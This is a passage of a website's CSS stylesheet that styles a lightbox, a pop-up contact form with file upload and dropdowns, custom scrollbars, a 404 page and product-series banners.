  /* Position fixed required for iOS. Just putting overflow: hidden; on the body is not enough. */
  position: fixed;
  height: 100vh;
  width: 100vw; }

.lightboxOverlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.7);
  display: none; }

.lightbox {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal; }

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  /* Image border */ }

.lightbox a img {
  border: none; }

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;
  /* Background color behind image.
     This is visible during transitions. */
  background-color: white; }

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both; }

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0; }

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(img/loading.gif) no-repeat; }

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10; }

.lb-container > .nav {
  left: 0; }

.lb-nav a {
  outline: none;
  background-image: url("[data-uri]"); }

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block; }

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(img/prev.png) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s; }

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(img/next.png) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s; }

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px; }

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both; }

.lb-data .lb-details {
  position: absolute;
  bottom: -40px; }

.lb-data .lb-caption {
  color: white;
  font-size: 24px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  letter-spacing: 1.2px; }

.lb-data .lb-caption a {
  color: #4ae; }

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999; }

.lb-closeContainer {
  position: relative; }

.lb-data .lb-close {
  display: block;
  position: absolute;
  top: -45px;
  right: 0;
  width: 38px;
  height: 39px;
  background: url(img/exit-icon.png) top right no-repeat;
  text-align: right;
  cursor: pointer; }

.content-form.fixedBlock {
  height: auto;
  top: 100px;
  position: absolute;
  width: 1620px;
  left: 50%;
  margin-left: -810px;
  background: #ebebeb;
  z-index: 1001;
  overflow: hidden;
  -webkit-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  display: none; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .content-form.fixedBlock {
      width: 1240px;
      margin-left: -620px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .content-form.fixedBlock {
      width: 1000px;
      margin-left: -500px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .content-form.fixedBlock {
      width: 760px;
      margin-left: -380px; } }
  @media screen and (max-width: 799px) {
    .content-form.fixedBlock {
      width: 440px;
      margin-left: -220px; } }
  .content-form.fixedBlock.fade-animate {
    display: block !important;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation: fadeAnimate 0.3s linear;
    animation: fadeAnimate 0.3s linear; }
@-webkit-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-moz-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-ms-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-o-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
  .content-form.fixedBlock.scroll {
    top: 30px !important; }
    .content-form.fixedBlock.scroll .validateForm {
      overflow-y: auto;
      height: 100%; }
  .content-form.fixedBlock:before, .content-form.fixedBlock:after {
    content: '';
    position: absolute;
    z-index: 0; }
  .content-form.fixedBlock:before {
    background: url("img/forms-icons-left-min.png") no-repeat center;
    background-size: cover;
    width: 287px;
    height: 247px;
    left: -40px;
    bottom: -110px; }
    @media screen and (max-width: 1799px) and (min-width: 1024px) {
      .content-form.fixedBlock:before {
        bottom: -100px; } }
    @media screen and (max-width: 1023px) {
      .content-form.fixedBlock:before {
        left: -48px;
        bottom: -145px; } }
    @media screen and (max-width: 799px) {
      .content-form.fixedBlock:before {
        left: -145px; } }
  .content-form.fixedBlock:after {
    background: url("img/forms-icons-right-min.png") no-repeat center;
    background-size: cover;
    width: 519px;
    height: 152px;
    right: -30px;
    top: -50px; }
    @media screen and (max-width: 1799px) and (min-width: 1024px) {
      .content-form.fixedBlock:after {
        right: -35px; } }
    @media screen and (max-width: 1023px) {
      .content-form.fixedBlock:after {
        width: 418px;
        height: 122px;
        right: -40px;
        top: -38px; } }
.content-form .access-message {
  position: absolute;
  background-color: white;
  width: 100%;
  height: 100%;
  display: none;
  left: 0;
  top: 0;
  z-index: 5; }
  .content-form .access-message .message {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: black;
    font-size: 22px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: center;
    height: 90px; }
.content-form .exit {
  position: absolute;
  background: url("img/form-exit.png") center no-repeat;
  width: 25px;
  height: 25px;
  right: 45px;
  top: 20px;
  cursor: pointer;
  z-index: 1; }
  @media screen and (max-width: 1799px) and (min-width: 1024px) {
    .content-form .exit {
      right: 41px; } }
  @media screen and (max-width: 1023px) {
    .content-form .exit {
      right: 20px; } }
  @media screen and (max-width: 1023px) {
    .content-form .exit {
      width: 20px;
      height: 20px;
      background-size: cover; } }
.content-form .validateForm {
  padding: 40px 137px 60px 137px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 auto;
  height: 100%;
  position: relative; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .content-form .validateForm {
      padding: 40px 34px 60px 34px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .content-form .validateForm {
      padding: 40px 40px 60px 40px; } }
  @media screen and (max-width: 1023px) {
    .content-form .validateForm {
      padding: 35px 21px 50px 21px; } }
  .content-form .validateForm .name-form {
    color: black;
    font-size: 40px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    line-height: 40px;
    letter-spacing: 2px;
    text-align: left;
    padding-bottom: 40px;
    position: relative;
    z-index: 1; }
    @media screen and (max-width: 1279px) {
      .content-form .validateForm .name-form {
        font-size: 30px;
        line-height: 30px;
        letter-spacing: 1.5px; } }
    .content-form .validateForm .name-form:before {
      content: '';
      position: absolute;
      left: -100%;
      bottom: 0;
      width: 300%;
      height: 2px;
      background: #bcbcbc; }
  .content-form .validateForm .description {
    color: #727272;
    font-size: 24px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    padding-top: 40px; }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .content-form .validateForm .description {
        font-size: 21px;
        padding-top: 35px; } }
    @media screen and (max-width: 1023px) {
      .content-form .validateForm .description {
        font-size: 18px; } }
    @media screen and (max-width: 799px) {
      .content-form .validateForm .description {
        padding-top: 35px; } }
  .content-form .validateForm .input-message {
    color: #989898;
    font-size: 14px;
    font-family: "NeoSansPro Light", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: center;
    margin-top: 8px; }
  .content-form .validateForm .errors-wrap .error {
    color: #da291c;
    font-size: 18px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: left;
    margin-top: 15px;
    margin-bottom: 0;
    white-space: normal;
    line-height: 16px; }
    .content-form .validateForm .errors-wrap .error.agreement {
      display: none;
      margin-bottom: 15px; }
  .content-form .validateForm form {
    height: 100%; }
  .content-form .validateForm .inputs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -moz-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-top: 40px; }
    .content-form .validateForm .inputs .input-wrap {
      white-space: nowrap;
      position: relative;
      min-width: 419px;
      max-width: 419px;
      margin: 0 0 32px 0; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 378px;
          max-width: 378px; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 300px;
          max-width: 300px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 230px;
          max-width: 230px; } }
      @media screen and (max-width: 799px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 400px;
          max-width: 400px;
          margin: 0 0 27px 0; } }
      .content-form .validateForm .inputs .input-wrap .name {
        color: black;
        font-size: 21px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-transform: none;
        margin-bottom: 18px; }
        @media screen and (max-width: 1279px) {
          .content-form .validateForm .inputs .input-wrap .name {
            font-size: 18px; } }
        @media screen and (max-width: 1023px) {
          .content-form .validateForm .inputs .input-wrap .name {
            margin-bottom: 12px; } }
      .content-form .validateForm .inputs .input-wrap input, .content-form .validateForm .inputs .input-wrap textarea {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        border: 2px solid #bcbcbc;
        padding-left: 15px;
        background: transparent;
        color: black;
        font-size: 20px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-transform: none;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
        .content-form .validateForm .inputs .input-wrap input:-webkit-autofill, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:hover, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:focus, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:active, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:hover, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:focus, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:active {
          -webkit-text-fill-color: black !important;
          -webkit-box-shadow: 0 0 0 1000px transparent inset;
          transition: background-color 5000s ease-in-out 0s; }
        @media screen and (max-width: 1799px) {
          .content-form .validateForm .inputs .input-wrap input, .content-form .validateForm .inputs .input-wrap textarea {
            font-size: 18px; } }
      .content-form .validateForm .inputs .input-wrap input {
        height: 55px; }
        @media screen and (max-width: 1023px) {
          .content-form .validateForm .inputs .input-wrap input {
            height: 50px; } }
      .content-form .validateForm .inputs .input-wrap textarea {
        resize: none;
        height: 140px;
        padding: 14px 0 0 15px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
      .content-form .validateForm .inputs .input-wrap.file {
        height: 52px;
        padding-left: 60px;
        margin-top: -85px;
        margin-left: -5px;
        overflow: hidden;
        white-space: nowrap;
        background: url("img/file-icon.png") left center no-repeat;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .content-form .validateForm .inputs .input-wrap.file {
            margin-left: -10px;
            min-width: 320px;
            max-width: 320px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .content-form .validateForm .inputs .input-wrap.file {
            height: 68px;
            margin-top: -90px;
            background-position: left top; } }
        @media screen and (max-width: 799px) {
          .content-form .validateForm .inputs .input-wrap.file {
            margin-top: -10px; } }
        .content-form .validateForm .inputs .input-wrap.file input {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          opacity: 0;
          overflow: hidden;
          cursor: pointer;
          padding: 0; }
        .content-form .validateForm .inputs .input-wrap.file input[type=file],
        .content-form .validateForm .inputs .input-wrap.file input[type=file]::-webkit-file-upload-button {
          /* chromes and blink button */
          cursor: pointer; }
        .content-form .validateForm .inputs .input-wrap.file .name-input-file {
          color: black;
          font-size: 20px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-right: 15px;
          cursor: pointer; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .name-input-file {
              font-size: 18px; } }
          .content-form .validateForm .inputs .input-wrap.file .name-input-file:hover:not(.noHover) {
            text-decoration: none; }
        .content-form .validateForm .inputs .input-wrap.file .file-desc {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-top: 5px;
          white-space: normal;
          line-height: 24px; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .file-desc {
              font-size: 14px; } }
        .content-form .validateForm .inputs .input-wrap.file .file-name {
          position: relative;
          overflow: hidden;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          line-height: 17px;
          text-transform: none;
          padding-right: 25px;
          word-break: break-all;
          height: 100%;
          white-space: normal;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap;
          justify-content: flex-start;
          align-items: center; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .file-name {
              font-size: 14px; } }
          .content-form .validateForm .inputs .input-wrap.file .file-name .delete {
            position: absolute;
            right: 0;
            top: 50%;
            margin-top: -6.5px;
            background: url("img/delete-file-icon-min.png") center no-repeat;
            width: 12px;
            height: 12px;
            cursor: pointer; }
      .content-form .validateForm .inputs .input-wrap .options {
        width: 100%; }
        .content-form .validateForm .inputs .input-wrap .options select {
          display: none; }
        .content-form .validateForm .inputs .input-wrap .options.active .item.first:after {
          -webkit-transform: rotate(-90deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-90deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-90deg);
          /* Opera */
          -ms-transform: rotate(-90deg); }
        .content-form .validateForm .inputs .input-wrap .options .items-wrap {
          display: none;
          position: absolute;
          width: 100%;
          z-index: 2;
          max-height: 287px;
          overflow-y: auto;
          scrollbar-color: #da291c #e4ecef;
          scrollbar-width: thin;
          scrollbar-base-color: #da291c;
          scrollbar-face-color: #da291c;
          scrollbar-3dlight-color: #da291c;
          scrollbar-highlight-color: #da291c;
          scrollbar-track-color: #e4ecef;
          scrollbar-arrow-color: #e4ecef;
          scrollbar-shadow-color: #da291c;
          scrollbar-dark-shadow-color: #da291c;
          background: #fcfcfc;
          padding: 25px 0;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          .content-form .validateForm .inputs .input-wrap .options .items-wrap::-webkit-scrollbar {
            width: 2px;
            background-color: #e4ecef; }
          .content-form .validateForm .inputs .input-wrap .options .items-wrap::-webkit-scrollbar-thumb {
            width: 2px;
            background-color: #da291c; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap .options .items-wrap {
              padding: 15px 0; } }
        .content-form .validateForm .inputs .input-wrap .options .item {
          display: block;
          white-space: normal;
          cursor: pointer;
          margin-top: 10px; }
          .content-form .validateForm .inputs .input-wrap .options .item:first-child {
            margin-top: 0; }
          .content-form .validateForm .inputs .input-wrap .options .item.active .str {
            color: #da291c; }
          .content-form .validateForm .inputs .input-wrap .options .item .str {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            -moz-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: wrap;
            -moz-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            justify-content: flex-start;
            align-items: center;
            color: #303030;
            font-size: 18px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            width: 100%;
            height: 100%;
            padding-left: 15px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; }
            @media screen and (max-width: 1279px) {
              .content-form .validateForm .inputs .input-wrap .options .item .str {
                font-size: 16px;
                padding-left: 10px; } }
          .content-form .validateForm .inputs .input-wrap .options .item.first {
            position: relative;
            height: 55px;
            background: transparent;
            border: 2px solid #bcbcbc;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; }
            @media screen and (max-width: 1023px) {
              .content-form .validateForm .inputs .input-wrap .options .item.first {
                height: 50px; } }
            .content-form .validateForm .inputs .input-wrap .options .item.first.default .str {
              color: #727272;
              font-size: 18px;
              font-family: "NeoSansPro", Arial, Sans-Serif;
              text-transform: uppercase;
              text-transform: none;
              white-space: normal; }
              @media screen and (max-width: 1279px) {
                .content-form .validateForm .inputs .input-wrap .options .item.first.default .str {
                  font-size: 16px;
                  line-height: 16px; } }
            .content-form .validateForm .inputs .input-wrap .options .item.first.error {
              border: 2px solid #da291c; }
            .content-form .validateForm .inputs .input-wrap .options .item.first:after {
              content: "";
              width: 19px;
              height: 7px;
              background: url("img/form-options-arrow.png") center no-repeat;
              position: absolute;
              top: 50%;
              margin-top: -1px;
              right: 15px;
              cursor: pointer;
              transition: all 0.2s ease;
              -o-transition: all 0.2s ease;
              -moz-transition: all 0.2s ease;
              -webkit-transition: all 0.2s ease; }
    .content-form .validateForm .inputs .show-hide-password {
      width: 35px;
      height: 35px;
      background: url("img/eye-icon.png") center no-repeat;
      position: absolute;
      bottom: 9px;
      right: 16px;
      cursor: pointer; }
      .content-form .validateForm .inputs .show-hide-password.active {
        background: url("img/eye-icon.png") center no-repeat; }
  .content-form .validateForm .button-wrap {
    margin-top: 20px;
    display: block; }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .content-form .validateForm .button-wrap {
        margin-top: 10px; } }
    .content-form .validateForm .button-wrap .button {
      position: relative;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      align-items: center;
      min-width: 253px;
      max-width: 253px;
      height: 55px;
      text-align: center;
      color: white;
      font-size: 18px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: uppercase;
      letter-spacing: 1.8px;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      background: #da291c;
      text-decoration: none;
      cursor: pointer;
      overflow: hidden;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      min-height: 50px;
      border: 0;
      margin: 0 0 0 auto; }
      .content-form .validateForm .button-wrap .button:hover:not(.noHover):before {
        left: -150%; }
      .content-form .validateForm .button-wrap .button:before {
        content: "";
        position: absolute;
        background: #ad2221;
        width: 200%;
        height: 100%;
        top: 0;
        left: -205%;
        -webkit-transform: skewX(-22deg);
        -moz-transform: skewX(-22deg);
        -ms-transform: skewX(-22deg);
        -o-transform: skewX(-22deg);
        transform: skewX(-22deg);
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        z-index: 0; }
      .content-form .validateForm .button-wrap .button span {
        position: relative;
        z-index: 1; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-form .validateForm .button-wrap .button {
          height: 50px; } }

#scrollator_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0; }
  #scrollator_holder .scrollator_lane_holder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 200ms, opacity 200ms;
    -moz-transition: width 200ms, opacity 200ms;
    -ms-transition: width 200ms, opacity 200ms;
    -o-transition: width 200ms, opacity 200ms;
    transition: width 200ms, opacity 200ms; }
    #scrollator_holder .scrollator_lane_holder:not(.custom) {
      margin: 5px 5px 5px 0;
      width: 4px; }
      #scrollator_holder .scrollator_lane_holder:not(.custom).hover, #scrollator_holder .scrollator_lane_holder:not(.custom):hover {
        width: 8px; }
      #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane {
        width: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0; }
        #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane .scrollator_handle_holder {
          margin: 0;
          width: 100%; }
          #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane .scrollator_handle_holder .scrollator_handle {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0; }
    #scrollator_holder .scrollator_lane_holder.hide {
      display: none !important; }
    #scrollator_holder .scrollator_lane_holder .scrollator_lane {
      position: absolute;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      #scrollator_holder .scrollator_lane_holder .scrollator_lane .scrollator_handle_holder {
        position: absolute;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background-color: transparent; }
        #scrollator_holder .scrollator_lane_holder .scrollator_lane .scrollator_handle_holder .scrollator_handle {
          position: absolute;
          width: 100%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
    #scrollator_holder .scrollator_lane_holder .scrollator_on_body {
      position: fixed; }

.scroll-parent.touch {
  position: relative; }
  .scroll-parent.touch .scrollator {
    overflow: auto !important;
    scrollbar-color: #da291c #e4ecef;
    scrollbar-width: thin;
    scrollbar-base-color: #da291c;
    scrollbar-face-color: #da291c;
    scrollbar-3dlight-color: #da291c;
    scrollbar-highlight-color: #da291c;
    scrollbar-track-color: #e4ecef;
    scrollbar-arrow-color: #e4ecef;
    scrollbar-shadow-color: #da291c;
    scrollbar-dark-shadow-color: #da291c; }
    .scroll-parent.touch .scrollator::-webkit-scrollbar {
      width: 2px;
      background-color: #e4ecef; }
    .scroll-parent.touch .scrollator::-webkit-scrollbar-thumb {
      width: 2px;
      background-color: #da291c; }

.scrollator {
  overflow: hidden !important; }

.page-404 {
  width: 450px;
  margin: 100px auto; }
  .page-404 .num {
    color: #4a4a4a;
    font-size: 235px;
    font-family: "NeoSansPro Bold", Arial, Sans-Serif;
    text-transform: uppercase;
    text-align: center; }
    .page-404 .num span {
      color: #da291c; }
  .page-404 h1 {
    letter-spacing: -0.3px;
    white-space: nowrap;
    font-size: 40px;
    padding-top: 0;
    text-transform: uppercase;
    text-align: center; }

/*# sourceMappingURL=template_styles.css.map */

/*Блок с сериями продукции под меню*/

.series-catalog {
    margin-top: 15px;
}

.series {
    width: 370px;
    height: 45px;
    border-radius: 10px;

    display: flex;
    align-items: center;

    padding: 20px 10px;
    margin: 5px 0;

    overflow: hidden;
    position: relative;

    text-decoration: none;
}

@media (min-width: 769px) and (max-width: 1279px) {
    .series-catalog .series {
        display: none;
    }
}

@media (max-width: 1799px) {
    .series {
        width: 380px;
    }
}

@media (max-width: 768px) {
    .series {
        width: 95%;
    }
}

@media and (min-width: 1800px) {
    .series {
        width: 390px;
    }
}

.series-block-1 {
    width: 30%;
    position: relative;
}

.eco .series-block-1::before {
    content: url('/images/leaf_eco_200.png');
    width: 200px;
    height: 200px;
    position: absolute;
    left: -80px;
    top: -50px;
    opacity: 0;
    z-index: -1;
}

.pro .series-block-1::before {
    content: url('/images/pro_bg_200.png');
    width: 200px;
    height: 200px;
    position: absolute;
    left: -120px;
    top: -95px;
    opacity: 0;
    z-index: -1;
}

.standart .series-block-1::before {
  content: url('/images/standart_bg_200.png');
  width: 200px;
  height: 200px;
  position: absolute;
  left: -120px;
  top: -95px;
  opacity: 0;
  z-index: -1;
}

.series-block-2 {
    width: 70%;
    padding-right: 15px;

    text-align: right;
}

.series-block-2::before {
    content: '';
    background-color: #598701;
    width: 500px;
    height: 300px;
    position: absolute;
    right: -37%;
    transform: rotate(-35deg);
    z-index: -1;
}

.eco .series-block-2::before {
    background-color: #598701;
}

.pro .series-block-2::before {
    background-color: #434142;
}

.standart .series-block-2::before {
    background-color: #da291c;
}

.series-caption-main {
    font: 20px "Fira Sans", sans-serif;
    font-weight: bold;
    color: white;
    z-index: 1;
    margin-top: 45px;
}

.series-caption-second {
    font: 18px "Fira Sans", sans-serif;
    color: white;
    z-index: 1;
    margin: 5px 0;
    opacity: 0;
}

.series-img {
    height: 160px;
    position: absolute;
    bottom: -120px;
    left: -13px;
}

.series:hover .series-caption-main {
    margin: 5px 0;
    transition-duration: 0.5s;
}

.series:hover .series-caption-second {
    opacity: 1;
    transition-duration: 0.5s;
}

.series:hover .series-img {
    height: 130px;
    bottom: -90px;
    left: -20px;
    transition-duration: 0.5s;
}

.series:hover .series-block-2::before {
    right: -20%;
    transition-duration: 0.5s;
}

.series:hover .series-block-1::before {
    opacity: 0.2;
    transition-duration: 0.5s;
}

/*Баннеры на главной*/
.series-main {
  display: flex;
  justify-content: center;
  grid-gap: 2px 10px;
  margin-top: 10px;
}

.series-main .series {
  width: 360px;
}

@media (min-width:1280px) and (max-width:1800px) {
  .series-main .series {
    width: 268px;
  }

  .series-main .series-block-2 {
    padding-right: 4px;
}

.series-main .series-img {
  height: 130px;
  bottom: -100px;
  left: -45px;
}

.series-main .series-caption-main {
  font: 18px "Fira Sans", sans-serif;
  font-weight: bold;
}

.series-main .series-caption-second {
  font: 14px "Fira Sans", sans-serif;
}

.series-main .series-block-2::before {
  right: -60%;
}

.series-main .series:hover .series-block-2::before {
  right: -45%;
  transition-duration: 0.5s;
}

.series-caption-main {
  margin-top: 40px;
 }
}

@media (min-width:1024px) and (max-width:1279px) {
  .series-main {
    flex-wrap: wrap;
}

  .series-main .series {
    width: 690px;
  }

.series-main .series-block-2::before {
  right: -10%;
 }

.series-main .series:hover .series-block-2::before {
    width: 900px;
    height: 400px;
  transition-duration: 0.5s;
 }
}

@media (max-width:1024px) {
  .series-main {
    flex-wrap: wrap;
}

.series-main .series {
  width: 410px;
 }
}

.right-content {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 73%;
    margin-top: 18px;
    margin-left: auto;
    z-index: 2;
}

@media (max-width: 1024px) {
    .right-content {
        width: 100%;
